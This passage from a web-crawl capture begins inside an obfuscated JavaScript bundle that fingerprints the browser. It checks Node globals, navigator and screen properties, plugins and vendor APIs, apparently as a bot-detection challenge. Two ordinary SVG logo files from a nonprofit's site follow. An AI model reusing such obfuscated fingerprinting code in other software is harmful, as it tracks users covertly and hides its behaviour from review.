'\x62\x56\x41\x61'),function(){return process[_0x27b9('0x127', '\x4d\x70\x38\x75')];}],[_0x27b9('0x128', '\x6a\x67\x67\x5a'),_0x27b9('0x129', '\x35\x38\x44\x23'),function(){return global[_0x27b9('0x12a', '\x38\x72\x36\x28')];}],[_0x27b9('0x12b', '\x59\x36\x30\x6d'),_0x27b9('0x108', '\x76\x46\x69\x4d'),function(){return global[_0x27b9('0x12c', '\x78\x64\x4a\x6b')];}],[_0x27b9('0x12d', '\x37\x6a\x71\x40'),_0x27b9('0x10a', '\x50\x74\x32\x46'),function(){return WebAssembly;}],[_0x27b9('0x12e', '\x57\x6e\x2a\x65'),_0x27b9('0x12f', '\x58\x51\x43\x37'),function(){return require('\x66\x73');}],[_0x27b9('0x130', '\x5b\x5a\x79\x5a'),_0x27b9('0x131', '\x5e\x38\x78\x68'),function(){return _0x3b7413[_0x27b9('0x132', '\x35\x72\x55\x65')](globalThis,global);}],[_0x27b9('0x133', '\x75\x4a\x28\x6d'),_0x27b9('0x134', '\x53\x6d\x5e\x29'),function(){return window[_0x27b9('0x135', '\x29\x53\x35\x32')]();}],[_0x27b9('0x136', '\x35\x38\x44\x23'),_0x27b9('0x137', '\x44\x67\x61\x4a'),function(){return navigator[_0x27b9('0x138', '\x71\x41\x79\x6d')];}],[_0x27b9('0x139', '\x4c\x61\x70\x52'),_0x27b9('0x129', '\x35\x38\x44\x23'),function(){return navigator[_0x27b9('0x13a', '\x75\x77\x61\x67')];}],[_0x27b9('0x13b', '\x59\x36\x30\x6d'),_0x27b9('0x13c', '\x6a\x67\x67\x5a'),function(){return navigator[_0x27b9('0x13d', '\x2a\x71\x4f\x23')];}],[_0x27b9('0x13e', '\x62\x56\x41\x61'),_0x27b9('0x13f', '\x53\x5e\x53\x62'),function(){return _0x3b7413[_0x27b9('0x140', '\x35\x38\x44\x23')](navigator[_0x27b9('0x141', '\x76\x46\x69\x4d')],'\x43');}],[_0x27b9('0x142', '\x35\x72\x55\x65'),_0x27b9('0x143', '\x4c\x61\x70\x52'),function(){window[_0x27b9('0x144', '\x65\x63\x72\x35')]=Object[_0x27b9('0x145', '\x62\x56\x41\x61')](window);return window[_0x27b9('0x146', '\x38\x64\x30\x38')][_0x27b9('0x45', '\x34\x46\x79\x72')];}],[_0x27b9('0x147', '\x21\x56\x5d\x72'),_0x27b9('0x148', '\x4d\x70\x38\x75'),function(){return window[_0x27b9('0x149', '\x78\x26\x43\x21')]==0x0;}],[_0x27b9('0x14a', '\x4c\x36\x72\x26'),_0x27b9('0xf7', '\x78\x26\x43\x21'),function(){return _0x3b7413[_0x27b9('0x14b', '\x51\x73\x28\x4b')](window[_0x27b9('0x14c', '\x72\x52\x55\x57')],0x0);}],[_0x27b9('0x14d', '\x39\x67\x71\x47'),_0x27b9('0x108', '\x76\x46\x69\x4d'),function(){return window[_0x27b9('0x14e', '\x59\x36\x30\x6d')];}],[_0x27b9('0x14f', '\x65\x5a\x68\x56'),_0x27b9('0x150', '\x4c\x46\x36\x55'),function(){return window[_0x27b9('0x151', '\x45\x34\x71\x33')][_0x27b9('0x152', '\x71\x41\x79\x6d')]();}],[_0x27b9('0x153', '\x26\x6b\x50\x44'),_0x27b9('0x154', '\x35\x38\x44\x23'),function(){return _0x3b7413[_0x27b9('0x155', '\x36\x70\x74\x2a')](Boolean,_0x3b7413[_0x27b9('0x156', '\x75\x4a\x28\x6d')](typeof process,_0x27b9('0x157', '\x34\x46\x79\x72'))&&process[_0x27b9('0x158', '\x74\x78\x32\x50')]&&process[_0x27b9('0x159', '\x75\x4a\x28\x6d')][_0x27b9('0x15a', '\x77\x47\x30\x53')]);}],[_0x27b9('0x15b', '\x78\x64\x4a\x6b'),_0x27b9('0xff', '\x4c\x36\x72\x26'),function(){return document[_0x27b9('0x15c', '\x5e\x38\x78\x68')];}],[_0x27b9('0x15d', '\x5b\x5a\x79\x5a'),_0x27b9('0x15e', '\x59\x6a\x26\x49'),function(){return eval[_0x27b9('0x15f', '\x49\x56\x45\x4d')]()[_0x27b9('0xd6', '\x4c\x36\x72\x26')];}],[_0x27b9('0x160', '\x53\x5e\x53\x62'),_0x27b9('0x161', '\x51\x73\x28\x4b'),function(){return navigator[_0x27b9('0x162', '\x5b\x5a\x79\x5a')][_0x27b9('0x163', '\x29\x53\x35\x32')];}],[_0x27b9('0x164', '\x59\x6a\x26\x49'),_0x27b9('0x165', '\x6c\x77\x67\x70'),function(){return deviceType;}],[_0x27b9('0x166', '\x75\x77\x61\x67'),_0x27b9('0x131', '\x5e\x38\x78\x68'),function(){return screen[_0x27b9('0x167', '\x51\x73\x28\x4b')];}],[_0x27b9('0x168', '\x78\x64\x4a\x6b'),_0x27b9('0x169', '\x38\x64\x30\x38'),function(){return screen[_0x27b9('0x16a', '\x65\x63\x72\x35')];}],[_0x27b9('0x16b', '\x4c\x36\x72\x26'),_0x27b9('0x16c', '\x34\x46\x79\x72'),function(){var _0x1d79c2=eoapi;return _0x1d79c2;}],[_0x27b9('0x16d', '\x65\x63\x72\x35'),_0x27b9('0x16e', '\x4c\x46\x36\x55'),function(){var _0x3d980c=eoapi_VerifyThis;return _0x3d980c;}],[_0x27b9('0x16f', '\x77\x47\x30\x53'),_0x27b9('0x10a', '\x50\x74\x32\x46'),function(){var _0x4592bd=eoapi_extInvoke;return _0x4592bd;}],[_0x27b9('0x170', '\x4d\x70\x38\x75'),_0x27b9('0x171', '\x35\x72\x55\x65'),function(){var _0x162102=eoWebBrowserDispatcher;return _0x162102;}],[_0x27b9('0x172', '\x50\x74\x32\x46'),_0x27b9('0x173', '\x5e\x56\x79\x41'),function(){return window[_0x27b9('0x174', '\x58\x51\x55\x55')];}],[_0x27b9('0x175', '\x50\x74\x32\x46'),_0x27b9('0x15e', '\x59\x6a\x26\x49'),function(){return _0x3b7413[_0x27b9('0x176', '\x59\x36\x30\x6d')](navigator[_0x27b9('0x177', '\x73\x69\x41\x26')][_0x27b9('0x92', '\x51\x73\x28\x4b')],0x2);}],[_0x27b9('0x178', '\x5e\x38\x78\x68'),_0x27b9('0x179', '\x39\x67\x71\x47'),function(){return _0x3b7413[_0x27b9('0x17a', '\x4a\x40\x49\x25')](navigator[_0x27b9('0x17b', '\x78\x64\x4a\x6b')][_0x27b9('0xda', '\x65\x63\x72\x35')],0x2);}],[_0x27b9('0x17c', '\x53\x5e\x53\x62'),_0x27b9('0x17d', '\x73\x69\x41\x26'),function(){return window[_0x27b9('0x17e', '\x49\x56\x45\x4d')];}],[_0x27b9('0x17f', '\x21\x56\x5d\x72'),_0x27b9('0x131', '\x5e\x38\x78\x68'),function(){return navigator[_0x27b9('0x180', '\x75\x4a\x28\x6d')][_0x27b9('0x181', '\x74\x78\x32\x50')][0x0][_0x27b9('0x182', '\x4c\x36\x72\x26')];}],[_0x27b9('0x183', '\x75\x77\x61\x67'),_0x27b9('0x184', '\x38\x72\x36\x28'),function(){return navigator[_0x27b9('0x185', '\x39\x67\x71\x47')][_0x27b9('0x186', '\x71\x41\x79\x6d')][0x1][_0x27b9('0x187', '\x38\x29\x70\x32')];}],[_0x27b9('0x188', '\x4c\x36\x72\x26'),_0x27b9('0x131', '\x5e\x38\x78\x68'),function(){return navigator[_0x27b9('0x189', '\x38\x29\x70\x32')][_0x27b9('0x18a', '\x5b\x5a\x79\x5a')][0x2][_0x27b9('0x18b', '\x29\x53\x35\x32')];}],[_0x27b9('0x18c', '\x58\x51\x55\x55'),_0x27b9('0x16c', '\x34\x46\x79\x72'),function(){return navigator[_0x27b9('0x18d', '\x31\x47\x75\x24')][_0x27b9('0x18e', '\x4c\x46\x36\x55')];}],[_0x27b9('0x18f', '\x65\x63\x72\x35'),_0x27b9('0x121', '\x4a\x40\x49\x25'),function(){return navigator[_0x27b9('0x190', '\x5e\x38\x78\x68')];}],[_0x27b9('0x191', '\x26\x6b\x50\x44'),_0x27b9('0xff', '\x4c\x36\x72\x26'),function(){return navigator[_0x27b9('0x192', '\x62\x56\x41\x61')][_0x27b9('0xe5', '\x77\x47\x30\x53')];}],[_0x27b9('0x193', '\x21\x56\x5d\x72'),_0x27b9('0x154', '\x35\x38\x44\x23'),function(){return navigator[_0x27b9('0x194', '\x4d\x70\x38\x75')][_0x27b9('0x195', '\x62\x56\x41\x61')];}]];try{var _0x2dbbc6=_0x27b9('0x196', '\x53\x5e\x53\x62')[_0x27b9('0x197', '\x38\x72\x36\x28')]('\x7c'),_0x2c8170=0x0;while(!![]){switch(_0x2dbbc6[_0x2c8170++]){case'\x30':if(_0x47f834){_0x561195[_0x27b9('0x198', '\x35\x38\x44\x23')]([_0x47f834,_0x27b9('0x148', '\x4d\x70\x38\x75')]);_0x3b7413[_0x27b9('0x199', '\x2a\x71\x4f\x23')](_0x156817,_0x3b7413[_0x27b9('0x19a', '\x76\x46\x69\x4d')](_0x418ab8,_0x561195));}continue;case'\x31':var _0x14f4ad=_0x27b9('0x19b', '\x58\x51\x55\x55');continue;case'\x32':_0x3b7413[_0x27b9('0x19c', '\x31\x47\x75\x24')](_0x391ba4);continue;case'\x33':if(!_0x4d4e1b[_0x27b9('0x19d', '\x50\x74\x32\x46')])_0x4d4e1b[_0x27b9('0x19e', '\x5b\x5a\x79\x5a')]=_0x226e51;continue;case'\x34':_0x13859b[_0x27b9('0x19f', '\x36\x70\x74\x2a')](_0x27b9('0x1a0', '\x72\x52\x55\x57'))[_0x27b9('0x1a1', '\x73\x69\x41\x26')]=_0x3b7413[_0x27b9('0x1a2', '\x4f\x72\x25\x47')](_0x27b9('0x1a3', '\x53\x6d\x5e\x29'),_0x4d4e1b[_0x27b9('0x1a4', '\x5e\x38\x78\x68')][_0x27b9('0x1a5', '\x50\x74\x32\x46')]());continue;case'\x35':if(_0x532e61){try{_0x45ee41[_0x27b9('0x1a6', '\x38\x29\x70\x32')]=_0x3b7413[_0x27b9('0x1a7', '\x74\x78\x32\x50')](_0x1a66c8,_0x532e61);}catch(_0x20f515){}}continue;case'\x36':_0x561195[_0x27b9('0x59', '\x77\x47\x30\x53')]([_0x3b7413[_0x27b9('0x1a8', '\x31\x47\x75\x24')](_0x3b7413[_0x27b9('0x1a9', '\x2a\x71\x4f\x23')](_0x3b7413[_0x27b9('0x1aa', '\x6a\x67\x67\x5a')]('\x27',_0x14f4ad),'\x27'),_0x27b9('0x1ab', '\x58\x51\x55\x55')),_0x27b9('0x1ac', '\x4a\x40\x49\x25'),function(){return _0x14f4ad[_0x27b9('0x1ad', '\x4c\x36\x72\x26')]();}]);continue;case'\x37':_0x3b7413[_0x27b9('0x1ae', '\x57\x6e\x2a\x65')](_0x156817,_0x3b7413[_0x27b9('0x1af', '\x53\x6d\x5e\x29')](_0x418ab8,_0x561195));continue;}break;}}catch(_0x2435fa){_0x13859b[_0x27b9('0x1b0', '\x59\x36\x30\x6d')](_0x27b9('0x1b1', '\x75\x4a\x28\x6d'))[_0x27b9('0x1b2', '\x4c\x46\x36\x55')]=_0x27b9('0x1b3', '\x4c\x36\x72\x26')+_0x4d4e1b[_0x27b9('0x1b4', '\x65\x5a\x68\x56')](_0x2435fa[_0x27b9('0x1b5', '\x5e\x56\x79\x41')]);}finally{if(_0x532e61)_0x45ee41[_0x27b9('0x1b6', '\x59\x6a\x26\x49')]=_0x532e61;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevatenp.org/wp-content/themes/elevate/public/img/select-icon.svg
body_size: -151
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.16 11.99"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="0.71 0.71 10.58 10.58 20.45 0.71"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elevatenp.org/wp-content/themes/elevate/public/img/elevate_logo.svg
body_size: 1842
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2936.8 741.21"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="artwork"><path class="cls-1" d="M1250,467.9V273a27.23,27.23,0,0,1,27-27.48h138.82a24.77,24.77,0,0,1,24.64,24.64,24.39,24.39,0,0,1-24.51,24.26H1304.57v50.83H1400a24.64,24.64,0,0,1,24.51,24.64,24.25,24.25,0,0,1-24.25,24.25h-95.73v52.38h113a24.38,24.38,0,1,1,0,48.76H1277.48a27.22,27.22,0,0,1-27.48-27Z"/><path class="cls-1" d="M1503.24,271a27.48,27.48,0,0,1,54.83,0V445.46h101.66a24.9,24.9,0,1,1,0,49.79h-129a27.21,27.21,0,0,1-27.47-27c0-.13,0-.26,0-.39Z"/><path class="cls-1" d="M1737.91,467.9V273a27.23,27.23,0,0,1,27-27.48h138.3A24.77,24.77,0,0,1,1929,269.21c0,.39,0,.79,0,1.18a24.39,24.39,0,0,1-24.47,24.3l-1.33,0H1792v50.57h95.21a24.64,24.64,0,0,1,24.51,24.64,24.24,24.24,0,0,1-24.25,24.25H1792v52.38h113a24.38,24.38,0,1,1,0,48.76H1765.39a27.22,27.22,0,0,1-27.48-27Z"/><path class="cls-1" d="M2058,477.45l-80.89-193.51a33.57,33.57,0,0,1-3.22-12.9,27,27,0,0,1,26.82-27.1h.66a28.65,28.65,0,0,1,27.86,19.23l62.31,161.39,63.09-163.2a28.52,28.52,0,0,1,25.8-17.42,25.81,25.81,0,0,1,27.06,24.48c0,.44,0,.89,0,1.33a32.18,32.18,0,0,1-2.84,12.12L2123,477.19a32.38,32.38,0,0,1-31.09,21.8h-3.48A32.5,32.5,0,0,1,2058,477.45Z"/><path class="cls-1" d="M2225.69,460l87.08-196.48a33.81,33.81,0,0,1,32-21.67H2348a33.42,33.42,0,0,1,31.74,21.67L2466.68,460a25.8,25.8,0,0,1-23.09,37.42,28,28,0,0,1-26.45-19l-16.77-38.7H2290.19l-17.41,41A27,27,0,0,1,2247,498a25.8,25.8,0,0,1-25.8-25.8A30.76,30.76,0,0,1,2225.69,460Zm154.81-69.14-34.57-82.31-34.58,82.31Z"/><path class="cls-1" d="M2558.4,296.45h-52.76a25.8,25.8,0,0,1,0-50.7H2666a25.8,25.8,0,0,1,0,50.7h-53.28V470a27.48,27.48,0,0,1-54.83,3.76,26.21,26.21,0,0,1,0-3.76Z"/><path class="cls-1" d="M2745.08,467.9V273a27.22,27.22,0,0,1,27-27.48h138.81a24.78,24.78,0,0,1,24.39,24.9,24.39,24.39,0,0,1-24.51,24.26H2799.39v50.57h95.21a24.64,24.64,0,0,1,24.51,24.64,24.25,24.25,0,0,1-24.25,24.25h-95.47v52.38h113a24.38,24.38,0,1,1,0,48.76H2772.56a27.21,27.21,0,0,1-27.48-27Z"/><path class="cls-1" d="M312.45,243.47a28.44,28.44,0,1,0-28.54,28.33h.53a28.44,28.44,0,0,0,28.43-28.33"/><path class="cls-1" d="M366.47,297.39a28.33,28.33,0,1,0,0,.21v-.21"/><path class="cls-1" d="M420.39,351.41a28.27,28.27,0,1,0,0,.32v-.32"/><path class="cls-1" d="M474,405.43a28.44,28.44,0,1,0-28.54,28.33h.21A28.33,28.33,0,0,0,474,405.43"/><path class="cls-1" d="M528.33,459.46A28.33,28.33,0,1,0,500,487.78h0a28.22,28.22,0,0,0,28.33-28.11v-.21"/><path class="cls-1" d="M366.15,189.45a28.33,28.33,0,1,0-28.32,28.33h0a28.22,28.22,0,0,0,28.32-28.12v-.21"/><path class="cls-1" d="M420.28,243.68A28.43,28.43,0,1,0,391.74,272h.11a28.44,28.44,0,0,0,28.43-28.33"/><path class="cls-1" d="M474,297.6a28.43,28.43,0,1,0-28.12,28.75A28.43,28.43,0,0,0,474,297.6h0"/><path class="cls-1" d="M528.22,351.62a28.33,28.33,0,1,0,0,.21v-.21"/><path class="cls-1" d="M582.14,405.64A28.33,28.33,0,1,0,553.81,434h0a28.33,28.33,0,0,0,28.33-28.33"/><path class="cls-1" d="M420.07,135.85a28.33,28.33,0,1,0,0,.21v-.21"/><path class="cls-1" d="M474,189.45a28.33,28.33,0,1,0-28.33,28.33h0A28.33,28.33,0,0,0,474,189.45"/><path class="cls-1" d="M528,243.89a28.43,28.43,0,1,0-28.54,28.33h.21A28.33,28.33,0,0,0,528,243.89"/><path class="cls-1" d="M582,297.81a28.43,28.43,0,1,0-28.43,28.43A28.43,28.43,0,0,0,582,297.81h0"/><path class="cls-1" d="M636,351.83a28.43,28.43,0,1,0-28.43,28.44h.1A28.33,28.33,0,0,0,636,351.94v-.11"/><path class="cls-1" d="M474,82a28.44,28.44,0,1,0-28.54,28.33h.21A28.22,28.22,0,0,0,474,82.25V82"/><path class="cls-1" d="M527.8,136.06a28.43,28.43,0,1,0-28.54,28.33h.21a28.24,28.24,0,0,0,28.33-28.12v-.21"/><path class="cls-1" d="M581.82,190.08a28.43,28.43,0,1,0-28.53,28.33h.1a28.43,28.43,0,0,0,28.43-28.33"/><path class="cls-1" d="M635.74,244.1a28.33,28.33,0,1,0-28.33,28.33h0a28.33,28.33,0,0,0,28.33-28.33"/><path class="cls-1" d="M689.76,298a28.43,28.43,0,1,0-28.53,28.33h.21a28.43,28.43,0,0,0,28.32-28.44"/><path class="cls-1" d="M527.59,28.22a28.39,28.39,0,1,0,0,.11v-.11"/><path class="cls-1" d="M581.61,82.25a28.33,28.33,0,1,0,0,.21v-.21"/><path class="cls-1" d="M635.64,136.79a28.44,28.44,0,1,0-28.54,28.33h.1a28.33,28.33,0,0,0,28.44-28.22v-.11"/><path class="cls-1" d="M689.55,190.19a28.43,28.43,0,1,0-28.43,28.43h.11a28.32,28.32,0,0,0,28.32-28.33v-.1"/><path class="cls-1" d="M743.58,244.21a28.44,28.44,0,1,0-28.44,28.43h.11a28.44,28.44,0,0,0,28.33-28.43"/><path class="cls-1" d="M773.48,320.13a21.06,21.06,0,1,0-21.06-21.06,21.06,21.06,0,0,0,21.06,21.06"/><path class="cls-1" d="M719.46,374.05A21.06,21.06,0,1,0,698.4,353a21.06,21.06,0,0,0,21.06,21.06"/><path class="cls-1" d="M665.54,428.07A21.06,21.06,0,1,0,644.48,407a21,21,0,0,0,21.06,21.06"/><path class="cls-1" d="M611.52,482.1A21.07,21.07,0,1,0,590.46,461a21.06,21.06,0,0,0,21.06,21.06"/><path class="cls-1" d="M557.5,536.12a21.06,21.06,0,1,0-21.06-21.06,21.06,21.06,0,0,0,21.06,21.06"/><path class="cls-1" d="M827.3,374a21.07,21.07,0,1,0-21.07-21.06A21.06,21.06,0,0,0,827.3,374"/><path class="cls-1" d="M773.27,427.86a21.06,21.06,0,1,0-21.06-21.06,21.06,21.06,0,0,0,21.06,21.06"/><path class="cls-1" d="M719.36,481.89a21.07,21.07,0,1,0-21.07-21.06,21.06,21.06,0,0,0,21.07,21.06"/><path class="cls-1" d="M665.33,535.91a21.06,21.06,0,1,0-21.06-21.06,21.06,21.06,0,0,0,21.06,21.06"/><path class="cls-1" d="M610.89,589.62a21.07,21.07,0,1,0-21.06-21.06,21.06,21.06,0,0,0,21.06,21.06"/><path class="cls-1" d="M881.11,423.44a17.27,17.27,0,1,0-.42,0"/><path class="cls-1" d="M827.09,477.46a17.06,17.06,0,1,0-15.67-15.66,17.05,17.05,0,0,0,15.67,15.66"/><path class="cls-1" d="M773.06,531.38a17.06,17.06,0,1,0-16.95-17.16v.1A17,17,0,0,0,773,531.38h.1"/><path class="cls-1" d="M719,585.4a17.06,17.06,0,1,0-17-17.16c0,.11,0,.21,0,.32A17,17,0,0,0,719,585.61"/><path class="cls-1" d="M665.12,639.43a17.06,17.06,0,1,0-17.06-17.06h0a17.17,17.17,0,0,0,17.06,17.06"/><path class="cls-1" d="M934.92,477.25a17.06,17.06,0,1,0-17.06-17.06,17.06,17.06,0,0,0,17.06,17.06h0"/><path class="cls-1" d="M880.9,531.17a17.06,17.06,0,1,0-2.68,0,17.05,17.05,0,0,0,2.68,0"/><path class="cls-1" d="M826.87,585.19a17.06,17.06,0,1,0-17-17.16c0,.18,0,.35,0,.53a17.06,17.06,0,0,0,17,17"/><path class="cls-1" d="M773,639.22a17.06,17.06,0,1,0-17.06-17.06A17.06,17.06,0,0,0,773,639.22h0"/><path class="cls-1" d="M718.83,693.13a17.06,17.06,0,1,0-17-17.16v.21a17,17,0,0,0,17,17h0"/><path class="cls-1" d="M988.63,525.27a11.37,11.37,0,1,0-11.38-11.37,11.37,11.37,0,0,0,11.38,11.37h0"/><path class="cls-1" d="M934.6,579.09a11.38,11.38,0,0,0,0-22.75h0a11.38,11.38,0,0,0,0,22.75h0"/><path class="cls-1" d="M880.58,633.21a11.37,11.37,0,1,0-11.37-11.36,11.37,11.37,0,0,0,11.37,11.36"/><path class="cls-1" d="M826.56,687.13a11.38,11.38,0,1,0-11.38-11.37v.1a11.37,11.37,0,0,0,11.37,11.27"/><path class="cls-1" d="M772.64,741.15a11.37,11.37,0,1,0-2.18,0,11.37,11.37,0,0,0,2.18,0"/><path class="cls-1" d="M226.52,320.13a21.06,21.06,0,1,1,21.06-21.06,21.06,21.06,0,0,1-21.06,21.06"/><path class="cls-1" d="M280.43,374.05A21.06,21.06,0,1,1,301.5,353a21.06,21.06,0,0,1-21.07,21.06"/><path class="cls-1" d="M334.46,428.07A21.06,21.06,0,1,1,355.52,407a21,21,0,0,1-21.06,21.06"/><path class="cls-1" d="M388.48,482.1A21.07,21.07,0,1,1,409.54,461a21.06,21.06,0,0,1-21.06,21.06"/><path class="cls-1" d="M442.4,536.12a21.06,21.06,0,1,1,21.06-21.06,21.06,21.06,0,0,1-21.06,21.06"/><path class="cls-1" d="M172.7,374a21.07,21.07,0,1,1,21.07-21.06A21.06,21.06,0,0,1,172.7,374"/><path class="cls-1" d="M226.73,427.86a21.06,21.06,0,1,1,21.06-21.06,21.06,21.06,0,0,1-21.06,21.06"/><path class="cls-1" d="M280.64,481.89a21.07,21.07,0,1,1,21.07-21.06,21.06,21.06,0,0,1-21.07,21.06"/><path class="cls-1" d="M334.67,535.91a21.06,21.06,0,1,1,21.06-21.06,21.06,21.06,0,0,1-21.06,21.06"/><path class="cls-1" d="M388.69,589.62a21.07,21.07,0,1,1,21.06-21.06,21.06,21.06,0,0,1-21.06,21.06"/><path class="cls-1" d="M118.89,423.44A17.06,17.06,0,1,1,136,406.38a17.06,17.06,0,0,1-17.06,17.06"/><path class="cls-1" d="M172.91,477.46a17.06,17.06,0,1,1,15.67-15.66,17.05,17.05,0,0,1-15.67,15.66"/><path class="cls-1" d="M226.94,531.38a17.06,17.06,0,1,1,16.95-17.16v.1A17,17,0,0,1,227,531.38h-.1"/><path class="cls-1" d="M281,585.4a17.06,17.06,0,1,1,17-17.16c0,.11,0,.21,0,.32a17,17,0,0,1-17,17.05"/><path class="cls-1" d="M334.88,639.43a17.06,17.06,0,1,1,17.06-17.06h0a17.06,17.06,0,0,1-17.06,17.06"/><path class="cls-1" d="M65.08,477.25a17.06,17.06,0,1,1,17.06-17.06h0a17.06,17.06,0,0,1-17.06,17.06"/><path class="cls-1" d="M119.1,531.17a17.06,17.06,0,1,1,2.68,0,17.07,17.07,0,0,1-2.68,0"/><path class="cls-1" d="M173.13,585.19a17.06,17.06,0,1,1,16.53-17.57c0,.31,0,.62,0,.94a17.07,17.07,0,0,1-17,17"/><path class="cls-1" d="M227.15,639.22a17.06,17.06,0,1,1,16.95-17.17v.11a17.06,17.06,0,0,1-16.95,17.06"/><path class="cls-1" d="M281.17,693.13a17.06,17.06,0,1,1,17-17.16v.21a17,17,0,0,1-17,17h0"/><path class="cls-1" d="M11.37,525.27A11.37,11.37,0,1,1,22.75,513.9a11.37,11.37,0,0,1-11.38,11.37h0"/><path class="cls-1" d="M65.4,579.09a11.38,11.38,0,1,1,0-22.75h0a11.38,11.38,0,0,1,0,22.75h0"/><path class="cls-1" d="M119.42,633.21a11.37,11.37,0,1,1,11.37-11.36,11.37,11.37,0,0,1-11.37,11.36"/><path class="cls-1" d="M173.44,687.13a11.38,11.38,0,1,1,11.38-11.37v.1a11.37,11.37,0,0,1-11.37,11.27"/><path class="cls-1" d="M227.46,741.15a11.37,11.37,0,1,1,11.38-11.37v.11a11.37,11.37,0,0,1-11.38,11.26"/></g></g></svg>